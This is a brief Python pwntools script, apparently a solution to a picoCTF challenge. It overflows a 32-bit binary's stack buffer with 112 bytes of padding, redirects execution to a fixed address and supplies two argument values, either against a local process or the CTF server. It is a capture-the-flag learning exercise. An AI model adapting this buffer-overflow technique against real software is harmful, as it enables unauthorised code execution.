 win.py
1 #!/usr/bin/python3
2
3 # OFFSET = 112 (little-endian)
4 # Binary = 32-bit
5
6 from pwn import *
7
8 offset = 112
9
10 if args.REMOTE:
11     io  = remote('saturn.picoctf.net',56913)
12 else:
13     io = process('./vuln')
14
15 payload = b'A'*offset
16 payload += p32(0x08049296)
17 payload += p32(0x0)
18 payload += p32(0xcafef00d)
19 payload += p32(0xf00df00d)
20
21 print(io.clean().decode('latin-1'))
22 io.sendline(payload)
23 print(io.clean().decode('latin-1'))
24 io.recvall()
~